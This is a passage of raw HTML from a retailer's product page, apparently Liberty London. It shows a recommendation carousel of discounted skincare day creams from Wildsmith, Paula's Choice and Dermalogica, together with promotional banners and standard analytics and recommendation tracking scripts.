   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000853311" value="{&quot;name&quot;:&quot;Radiance Light Serum 30ml&quot;,&quot;id&quot;:&quot;000853311&quot;,&quot;price&quot;:76.5,&quot;brand&quot;:&quot;Wildsmith&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R683757006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000853311" value="{&quot;item_id&quot;:&quot;000853311&quot;,&quot;item_name&quot;:&quot;Radiance Light Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Wildsmith&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R683757006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:76.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/radiance-light-serum-30ml-000853311.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000804133',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000804133", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000804133">
    











<div id="000804133" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000804133"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9124d910c9a1404afeffa505f6" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/resist-barrier-repair-advanced-moisturiser-50ml-000804133.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000804133-R562881006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000804133-R562881006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000804133-R562881006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Resist Barrier Repair Advanced Moisturiser 50ml"
                     title="Paula's Choice - Resist Barrier Repair Advanced Moisturiser 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R562881006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/resist-barrier-repair-advanced-moisturiser-50ml-000804133.html" title="Resist Barrier Repair Advanced Moisturiser 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Paula's Choice</span>
        </h5>
    
</a>

            <a href="/uk/resist-barrier-repair-advanced-moisturiser-50ml-000804133.html" title="Resist Barrier Repair Advanced Moisturiser 50ml">
    <h6 class="product-name mb-0">
        Resist Barrier Repair Advanced Moisturiser 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="41.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;41.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.90">
        
        &pound;36.90

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000804133" value="{&quot;name&quot;:&quot;Resist Barrier Repair Advanced Moisturiser 50ml&quot;,&quot;id&quot;:&quot;000804133&quot;,&quot;price&quot;:36.9,&quot;brand&quot;:&quot;Paula's Choice&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R562881006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000804133" value="{&quot;item_id&quot;:&quot;000804133&quot;,&quot;item_name&quot;:&quot;Resist Barrier Repair Advanced Moisturiser 50ml&quot;,&quot;item_brand&quot;:&quot;Paula's Choice&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R562881006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:36.9,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/resist-barrier-repair-advanced-moisturiser-50ml-000804133.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000511192',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000511192", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000511192">
    











<div id="000511192" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000511192"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="30bdd193c18a19c8de4ca34035" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/soothing-hydrating-lotion-60ml-000511192.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000511192-R035581006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000511192-R035581006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000511192-R035581006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Soothing Hydrating Lotion 60ml"
                     title="Dermalogica - Soothing Hydrating Lotion 60ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R035581006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/soothing-hydrating-lotion-60ml-000511192.html" title="Soothing Hydrating Lotion 60ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/uk/soothing-hydrating-lotion-60ml-000511192.html" title="Soothing Hydrating Lotion 60ml">
    <h6 class="product-name mb-0">
        Soothing Hydrating Lotion 60ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="25.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;25.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="22.50">
        
        &pound;22.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000511192" value="{&quot;name&quot;:&quot;Soothing Hydrating Lotion 60ml&quot;,&quot;id&quot;:&quot;000511192&quot;,&quot;price&quot;:22.5,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98 NO COLOUR&quot;,&quot;variantID&quot;:&quot;R035581006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000511192" value="{&quot;item_id&quot;:&quot;000511192&quot;,&quot;item_name&quot;:&quot;Soothing Hydrating Lotion 60ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R035581006&quot;,&quot;item_variant&quot;:&quot;98 NO COLOUR&quot;,&quot;price&quot;:22.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/soothing-hydrating-lotion-60ml-000511192.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
